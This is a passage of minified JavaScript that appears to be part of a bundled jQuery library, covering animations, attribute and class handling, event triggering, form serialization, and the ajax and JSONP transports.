this.options.duration?this.pos=t=D.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}},ct.prototype.init.prototype=ct.prototype,ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=D.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){D.fx.step[e.prop]?D.fx.step[e.prop](e):1!==e.elem.nodeType||!D.cssHooks[e.prop]&&null==e.elem.style[it(e.prop)]?e.elem[e.prop]=e.now:D.style(e.elem,e.prop,e.now+e.unit)}}},ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},D.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},D.fx=ct.prototype.init,D.fx.step={};var ft,ht,_t=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function mt(){ht&&(!1===v.hidden&&r.requestAnimationFrame?r.requestAnimationFrame(mt):r.setTimeout(mt,D.fx.interval),D.fx.tick())}function yt(){return r.setTimeout((function(){ft=void 0})),ft=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=_e[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(wt.tweeners[t]||[]).concat(wt.tweeners["*"]),a=0,o=i.length;a<o;a++)if(r=i[a].call(n,t,e))return r}function wt(e,t,n){var r,i,a=0,o=wt.prefilters.length,s=D.Deferred().always((function(){delete l.elem})),l=function(){if(i)return!1;for(var t=ft||yt(),n=Math.max(0,u.startTime+u.duration-t),r=1-(n/u.duration||0),a=0,o=u.tweens.length;a<o;a++)u.tweens[a].run(r);return s.notifyWith(e,[u,r,n]),r<1&&o?n:(o||s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:D.extend({},t),opts:D.extend(!0,{specialEasing:{},easing:D.easing._default},n),originalProperties:t,originalOptions:n,startTime:ft||yt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=D.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return t?(s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u,t])):s.rejectWith(e,[u,t]),this}}),d=u.props;for(!function(e,t){var n,r,i,a,o;for(n in e)if(i=t[r=ie(n)],a=e[n],Array.isArray(a)&&(i=a[1],a=e[n]=a[0]),n!==r&&(e[r]=a,delete e[n]),(o=D.cssHooks[r])&&"expand"in o)for(n in a=o.expand(a),delete e[r],a)n in e||(e[n]=a[n],t[n]=i);else t[r]=i}(d,u.opts.specialEasing);a<o;a++)if(r=wt.prefilters[a].call(u,e,d,u.opts))return y(r.stop)&&(D._queueHooks(u.elem,u.opts.queue).stop=r.stop.bind(r)),r;return D.map(d,vt,u),y(u.opts.start)&&u.opts.start.call(e,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),D.fx.timer(D.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u}D.Animation=D.extend(wt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ve(n.elem,e,he.exec(t),n),n}]},tweener:function(e,t){y(e)?(t=e,e=["*"]):e=e.match(K);for(var n,r=0,i=e.length;r<i;r++)n=e[r],wt.tweeners[n]=wt.tweeners[n]||[],wt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,a,o,s,l,u,d,c="width"in t||"height"in t,f=this,h={},_=e.style,p=e.nodeType&&ge(e),m=se.get(e,"fxshow");for(r in n.queue||(null==(o=D._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,f.always((function(){f.always((function(){o.unqueued--,D.queue(e,"fx").length||o.empty.fire()}))}))),t)if(i=t[r],_t.test(i)){if(delete t[r],a=a||"toggle"===i,i===(p?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;p=!0}h[r]=m&&m[r]||D.style(e,r)}if((l=!D.isEmptyObject(t))||!D.isEmptyObject(h))for(r in c&&1===e.nodeType&&(n.overflow=[_.overflow,_.overflowX,_.overflowY],null==(u=m&&m.display)&&(u=se.get(e,"display")),"none"===(d=D.css(e,"display"))&&(u?d=u:(Me([e],!0),u=e.style.display||u,d=D.css(e,"display"),Me([e]))),("inline"===d||"inline-block"===d&&null!=u)&&"none"===D.css(e,"float")&&(l||(f.done((function(){_.display=u})),null==u&&(d=_.display,u="none"===d?"":d)),_.display="inline-block")),n.overflow&&(_.overflow="hidden",f.always((function(){_.overflow=n.overflow[0],_.overflowX=n.overflow[1],_.overflowY=n.overflow[2]}))),l=!1,h)l||(m?"hidden"in m&&(p=m.hidden):m=se.access(e,"fxshow",{display:u}),a&&(m.hidden=!p),p&&Me([e],!0),f.done((function(){for(r in p||Me([e]),se.remove(e,"fxshow"),h)D.style(e,r,h[r])}))),l=vt(p?m[r]:0,r,f),r in m||(m[r]=l.start,p&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?wt.prefilters.unshift(e):wt.prefilters.push(e)}}),D.speed=function(e,t,n){var r=e&&"object"==typeof e?D.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return D.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in D.fx.speeds?r.duration=D.fx.speeds[r.duration]:r.duration=D.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&D.dequeue(this,r.queue)},r},D.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=D.isEmptyObject(e),a=D.speed(t,n,r),o=function(){var t=wt(this,D.extend({},e),a);(i||se.get(this,"finish"))&&t.stop(!0)};return o.finish=o,i||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",a=D.timers,o=se.get(this);if(i)o[i]&&o[i].stop&&r(o[i]);else for(i in o)o[i]&&o[i].stop&&pt.test(i)&&r(o[i]);for(i=a.length;i--;)a[i].elem!==this||null!=e&&a[i].queue!==e||(a[i].anim.stop(n),t=!1,a.splice(i,1));!t&&n||D.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=se.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],a=D.timers,o=r?r.length:0;for(n.finish=!0,D.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<o;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),D.each(["toggle","show","hide"],(function(e,t){var n=D.fn[t];D.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(gt(t,!0),e,r,i)}})),D.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){D.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),D.timers=[],D.fx.tick=function(){var e,t=0,n=D.timers;for(ft=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||D.fx.stop(),ft=void 0},D.fx.timer=function(e){D.timers.push(e),D.fx.start()},D.fx.interval=13,D.fx.start=function(){ht||(ht=!0,mt())},D.fx.stop=function(){ht=null},D.fx.speeds={slow:600,fast:200,_default:400},D.fn.delay=function(e,t){return e=D.fx&&D.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var i=r.setTimeout(t,e);n.stop=function(){r.clearTimeout(i)}}))},function(){var e=v.createElement("input"),t=v.createElement("select").appendChild(v.createElement("option"));e.type="checkbox",m.checkOn=""!==e.value,m.optSelected=t.selected,(e=v.createElement("input")).value="t",e.type="radio",m.radioValue="t"===e.value}();var bt,Mt=D.expr.attrHandle;D.fn.extend({attr:function(e,t){return ee(this,D.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){D.removeAttr(this,e)}))}}),D.extend({attr:function(e,t,n){var r,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===e.getAttribute?D.prop(e,t,n):(1===a&&D.isXMLDoc(e)||(i=D.attrHooks[t.toLowerCase()]||(D.expr.match.bool.test(t)?bt:void 0)),void 0!==n?null===n?void D.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=D.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!m.radioValue&&"radio"===t&&E(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(K);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),bt={set:function(e,t,n){return!1===t?D.removeAttr(e,n):e.setAttribute(n,n),n}},D.each(D.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=Mt[t]||D.find.attr;Mt[t]=function(e,t,r){var i,a,o=t.toLowerCase();return r||(a=Mt[o],Mt[o]=i,i=null!=n(e,t,r)?o:null,Mt[o]=a),i}}));var Lt=/^(?:input|select|textarea|button)$/i,kt=/^(?:a|area)$/i;function Dt(e){return(e.match(K)||[]).join(" ")}function Tt(e){return e.getAttribute&&e.getAttribute("class")||""}function Et(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(K)||[]}D.fn.extend({prop:function(e,t){return ee(this,D.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[D.propFix[e]||e]}))}}),D.extend({prop:function(e,t,n){var r,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&D.isXMLDoc(e)||(t=D.propFix[t]||t,i=D.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=D.find.attr(e,"tabindex");return t?parseInt(t,10):Lt.test(e.nodeName)||kt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(D.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),D.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){D.propFix[this.toLowerCase()]=this})),D.fn.extend({addClass:function(e){var t,n,r,i,a,o;return y(e)?this.each((function(t){D(this).addClass(e.call(this,t,Tt(this)))})):(t=Et(e)).length?this.each((function(){if(r=Tt(this),n=1===this.nodeType&&" "+Dt(r)+" "){for(a=0;a<t.length;a++)i=t[a],n.indexOf(" "+i+" ")<0&&(n+=i+" ");o=Dt(n),r!==o&&this.setAttribute("class",o)}})):this},removeClass:function(e){var t,n,r,i,a,o;return y(e)?this.each((function(t){D(this).removeClass(e.call(this,t,Tt(this)))})):arguments.length?(t=Et(e)).length?this.each((function(){if(r=Tt(this),n=1===this.nodeType&&" "+Dt(r)+" "){for(a=0;a<t.length;a++)for(i=t[a];n.indexOf(" "+i+" ")>-1;)n=n.replace(" "+i+" "," ");o=Dt(n),r!==o&&this.setAttribute("class",o)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,i,a,o=typeof e,s="string"===o||Array.isArray(e);return y(e)?this.each((function(n){D(this).toggleClass(e.call(this,n,Tt(this),t),t)})):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=Et(e),this.each((function(){if(s)for(a=D(this),i=0;i<n.length;i++)r=n[i],a.hasClass(r)?a.removeClass(r):a.addClass(r);else void 0!==e&&"boolean"!==o||((r=Tt(this))&&se.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":se.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Dt(Tt(n))+" ").indexOf(t)>-1)return!0;return!1}});var Yt=/\r/g;D.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=y(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,D(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=D.map(i,(function(e){return null==e?"":e+""}))),(t=D.valHooks[this.type]||D.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=D.valHooks[i.type]||D.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(Yt,""):null==n?"":n:void 0}}),D.extend({valHooks:{option:{get:function(e){var t=D.find.attr(e,"value");return null!=t?t:Dt(D.text(e))}},select:{get:function(e){var t,n,r,i=e.options,a=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?a+1:i.length;for(r=a<0?l:o?a:0;r<l;r++)if(((n=i[r]).selected||r===a)&&!n.disabled&&(!n.parentNode.disabled||!E(n.parentNode,"optgroup"))){if(t=D(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,a=D.makeArray(t),o=i.length;o--;)((r=i[o]).selected=D.inArray(D.valHooks.option.get(r),a)>-1)&&(n=!0);return n||(e.selectedIndex=-1),a}}}}),D.each(["radio","checkbox"],(function(){D.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=D.inArray(D(e).val(),t)>-1}},m.checkOn||(D.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var St=r.location,xt={guid:Date.now()},Ot=/\?/;D.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new r.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||D.error("Invalid XML: "+(n?D.map(n.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var At=/^(?:focusinfocus|focusoutblur)$/,Pt=function(e){e.stopPropagation()};D.extend(D.event,{trigger:function(e,t,n,i){var a,o,s,l,u,d,c,f,_=[n||v],p=h.call(e,"type")?e.type:e,m=h.call(e,"namespace")?e.namespace.split("."):[];if(o=f=s=n=n||v,3!==n.nodeType&&8!==n.nodeType&&!At.test(p+D.event.triggered)&&(p.indexOf(".")>-1&&(m=p.split("."),p=m.shift(),m.sort()),u=p.indexOf(":")<0&&"on"+p,(e=e[D.expando]?e:new D.Event(p,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:D.makeArray(t,[e]),c=D.event.special[p]||{},i||!c.trigger||!1!==c.trigger.apply(n,t))){if(!i&&!c.noBubble&&!g(n)){for(l=c.delegateType||p,At.test(l+p)||(o=o.parentNode);o;o=o.parentNode)_.push(o),s=o;s===(n.ownerDocument||v)&&_.push(s.defaultView||s.parentWindow||r)}for(a=0;(o=_[a++])&&!e.isPropagationStopped();)f=o,e.type=a>1?l:c.bindType||p,(d=(se.get(o,"events")||Object.create(null))[e.type]&&se.get(o,"handle"))&&d.apply(o,t),(d=u&&o[u])&&d.apply&&ae(o)&&(e.result=d.apply(o,t),!1===e.result&&e.preventDefault());return e.type=p,i||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(_.pop(),t)||!ae(n)||u&&y(n[p])&&!g(n)&&((s=n[u])&&(n[u]=null),D.event.triggered=p,e.isPropagationStopped()&&f.addEventListener(p,Pt),n[p](),e.isPropagationStopped()&&f.removeEventListener(p,Pt),D.event.triggered=void 0,s&&(n[u]=s)),e.result}},simulate:function(e,t,n){var r=D.extend(new D.Event,n,{type:e,isSimulated:!0});D.event.trigger(r,null,t)}}),D.fn.extend({trigger:function(e,t){return this.each((function(){D.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return D.event.trigger(e,t,n,!0)}});var jt=/\[\]$/,Ct=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Rt=/^(?:input|select|textarea|keygen)/i;function Wt(e,t,n,r){var i;if(Array.isArray(t))D.each(t,(function(t,i){n||jt.test(e)?r(e,i):Wt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)}));else if(n||"object"!==M(t))r(e,t);else for(i in t)Wt(e+"["+i+"]",t[i],n,r)}D.param=function(e,t){var n,r=[],i=function(e,t){var n=y(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!D.isPlainObject(e))D.each(e,(function(){i(this.name,this.value)}));else for(n in e)Wt(n,e[n],t,i);return r.join("&")},D.fn.extend({serialize:function(){return D.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=D.prop(this,"elements");return e?D.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!D(this).is(":disabled")&&Rt.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!De.test(e))})).map((function(e,t){var n=D(this).val();return null==n?null:Array.isArray(n)?D.map(n,(function(e){return{name:t.name,value:e.replace(Ct,"\r\n")}})):{name:t.name,value:n.replace(Ct,"\r\n")}})).get()}});var It=/%20/g,Ut=/#.*$/,Nt=/([?&])_=[^&]*/,Ft=/^(.*?):[ \t]*([^\r\n]*)$/gm,qt=/^(?:GET|HEAD)$/,Bt=/^\/\//,$t={},zt={},Kt="*/".concat("*"),Vt=v.createElement("a");function Gt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,a=t.toLowerCase().match(K)||[];if(y(n))for(;r=a[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Jt(e,t,n,r){var i={},a=e===zt;function o(s){var l;return i[s]=!0,D.each(e[s]||[],(function(e,s){var u=s(t,n,r);return"string"!=typeof u||a||i[u]?a?!(l=u):void 0:(t.dataTypes.unshift(u),o(u),!1)})),l}return o(t.dataTypes[0])||!i["*"]&&o("*")}function Zt(e,t){var n,r,i=D.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&D.extend(!0,e,r),e}Vt.href=St.href,D.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:St.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(St.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":D.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Zt(Zt(e,D.ajaxSettings),t):Zt(D.ajaxSettings,e)},ajaxPrefilter:Gt($t),ajaxTransport:Gt(zt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,i,a,o,s,l,u,d,c,f,h=D.ajaxSetup({},t),_=h.context||h,p=h.context&&(_.nodeType||_.jquery)?D(_):D.event,m=D.Deferred(),y=D.Callbacks("once memory"),g=h.statusCode||{},w={},b={},M="canceled",L={readyState:0,getResponseHeader:function(e){var t;if(u){if(!o)for(o={};t=Ft.exec(a);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return u?a:null},setRequestHeader:function(e,t){return null==u&&(e=b[e.toLowerCase()]=b[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==u&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)L.always(e[L.status]);else for(t in e)g[t]=[g[t],e[t]];return this},abort:function(e){var t=e||M;return n&&n.abort(t),k(0,t),this}};if(m.promise(L),h.url=((e||h.url||St.href)+"").replace(Bt,St.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(K)||[""],null==h.crossDomain){l=v.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Vt.protocol+"//"+Vt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=D.param(h.data,h.traditional)),Jt($t,h,t,L),u)return L;for(c in(d=D.event&&h.global)&&0==D.active++&&D.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!qt.test(h.type),i=h.url.replace(Ut,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(It,"+")):(f=h.url.slice(i.length),h.data&&(h.processData||"string"==typeof h.data)&&(i+=(Ot.test(i)?"&":"?")+h.data,delete h.data),!1===h.cache&&(i=i.replace(Nt,"$1"),f=(Ot.test(i)?"&":"?")+"_="+xt.guid+++f),h.url=i+f),h.ifModified&&(D.lastModified[i]&&L.setRequestHeader("If-Modified-Since",D.lastModified[i]),D.etag[i]&&L.setRequestHeader("If-None-Match",D.etag[i])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&L.setRequestHeader("Content-Type",h.contentType),L.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Kt+"; q=0.01":""):h.accepts["*"]),h.headers)L.setRequestHeader(c,h.headers[c]);if(h.beforeSend&&(!1===h.beforeSend.call(_,L,h)||u))return L.abort();if(M="abort",y.add(h.complete),L.done(h.success),L.fail(h.error),n=Jt(zt,h,t,L)){if(L.readyState=1,d&&p.trigger("ajaxSend",[L,h]),u)return L;h.async&&h.timeout>0&&(s=r.setTimeout((function(){L.abort("timeout")}),h.timeout));try{u=!1,n.send(w,k)}catch(e){if(u)throw e;k(-1,e)}}else k(-1,"No Transport");function k(e,t,o,l){var c,f,v,w,b,M=t;u||(u=!0,s&&r.clearTimeout(s),n=void 0,a=l||"",L.readyState=e>0?4:0,c=e>=200&&e<300||304===e,o&&(w=function(e,t,n){for(var r,i,a,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){l.unshift(i);break}if(l[0]in n)a=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){a=i;break}o||(o=i)}a=a||o}if(a)return a!==l[0]&&l.unshift(a),n[a]}(h,L,o)),!c&&D.inArray("script",h.dataTypes)>-1&&D.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(e,t,n,r){var i,a,o,s,l,u={},d=e.dataTypes.slice();if(d[1])for(o in e.converters)u[o.toLowerCase()]=e.converters[o];for(a=d.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=d.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(o=u[l+" "+a]||u["* "+a]))for(i in u)if((s=i.split(" "))[1]===a&&(o=u[l+" "+s[0]]||u["* "+s[0]])){!0===o?o=u[i]:!0!==u[i]&&(a=s[0],d.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(e){return{state:"parsererror",error:o?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}(h,w,L,c),c?(h.ifModified&&((b=L.getResponseHeader("Last-Modified"))&&(D.lastModified[i]=b),(b=L.getResponseHeader("etag"))&&(D.etag[i]=b)),204===e||"HEAD"===h.type?M="nocontent":304===e?M="notmodified":(M=w.state,f=w.data,c=!(v=w.error))):(v=M,!e&&M||(M="error",e<0&&(e=0))),L.status=e,L.statusText=(t||M)+"",c?m.resolveWith(_,[f,M,L]):m.rejectWith(_,[L,M,v]),L.statusCode(g),g=void 0,d&&p.trigger(c?"ajaxSuccess":"ajaxError",[L,h,c?f:v]),y.fireWith(_,[L,M]),d&&(p.trigger("ajaxComplete",[L,h]),--D.active||D.event.trigger("ajaxStop")))}return L},getJSON:function(e,t,n){return D.get(e,t,n,"json")},getScript:function(e,t){return D.get(e,void 0,t,"script")}}),D.each(["get","post"],(function(e,t){D[t]=function(e,n,r,i){return y(n)&&(i=i||r,r=n,n=void 0),D.ajax(D.extend({url:e,type:t,dataType:i,data:n,success:r},D.isPlainObject(e)&&e))}})),D.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),D._evalUrl=function(e,t,n){return D.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){D.globalEval(e,t,n)}})},D.fn.extend({wrapAll:function(e){var t;return this[0]&&(y(e)&&(e=e.call(this[0])),t=D(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return y(e)?this.each((function(t){D(this).wrapInner(e.call(this,t))})):this.each((function(){var t=D(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=y(e);return this.each((function(n){D(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){D(this).replaceWith(this.childNodes)})),this}}),D.expr.pseudos.hidden=function(e){return!D.expr.pseudos.visible(e)},D.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},D.ajaxSettings.xhr=function(){try{return new r.XMLHttpRequest}catch(e){}};var Qt={0:200,1223:204},Xt=D.ajaxSettings.xhr();m.cors=!!Xt&&"withCredentials"in Xt,m.ajax=Xt=!!Xt,D.ajaxTransport((function(e){var t,n;if(m.cors||Xt&&!e.crossDomain)return{send:function(i,a){var o,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)s[o]=e.xhrFields[o];for(o in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(o,i[o]);t=function(e){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?a(0,"error"):a(s.status,s.statusText):a(Qt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&r.setTimeout((function(){t&&n()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),D.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),D.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return D.globalEval(e),e}}}),D.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),D.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,i){t=D("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),v.head.appendChild(t[0])},abort:function(){n&&n()}}}));var en,tn=[],nn=/(=)\?(?=&|$)|\?\?/;D.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tn.pop()||D.expando+"_"+xt.guid++;return this[e]=!0,e}}),D.ajaxPrefilter("json jsonp",(function(e,t,n){var i,a,o,s=!1!==e.jsonp&&(nn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(nn,"$1"+i):!1!==e.jsonp&&(e.url+=(Ot.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return o||D.error(i+" was not called"),o[0]},e.dataTypes[0]="json",a=r[i],r[i]=function(){o=arguments},n.always((function(){void 